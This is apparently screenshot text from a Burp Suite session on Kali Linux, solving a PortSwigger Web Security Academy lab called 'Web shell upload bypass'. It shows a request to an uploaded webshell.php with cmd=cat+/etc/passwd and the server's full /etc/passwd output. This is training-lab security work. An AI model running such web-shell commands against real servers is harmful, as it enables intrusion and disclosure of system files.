 41 ×
42 ×
43 ×
44 ×
+
Send
Cancel
< | ▾
> | ▾
Target: https://0a2b000203ee2f3f80b02b0900d3007f.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 GET /files/avatars/webshell.php?cmd=cat+/etc/passwd
HTTP/2
2 Host:
0a2b000203ee2f3f80b02b0900d3007f.web-security-academy.
net
3 Cookie: session=SL6qZZ3E60LnFT4VaLSTv5hNVEwer6ko
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2b000203ee2f3f80b02b0900d3007f.web-security-
academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Date: Tue, 22 Oct 2024 15:14:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 2376
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nolog
in
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nol
ogin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/no
login
22 backup:x:34:34:backup:/var/backups:/usr/sbin/no
login
23 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologi
n
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/s
bin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologi
n
28 peter:x:12001:12001::/home/peter:/bin/bash
29 carlos:x:12002:12002::/home/carlos:/bin/bash
30 user:x:12000:12000::/home/user:/bin/bash
Inspector
Notes
Kali Linux
Kali Tools
Kali Docs
Kali Forums
WebSecurity
Academy
Web shell upload
bypass
Submit solution
Bac
My Account
Your username is: wiener
Email
Update email
Avatar:
Browse… No file selected.
Upload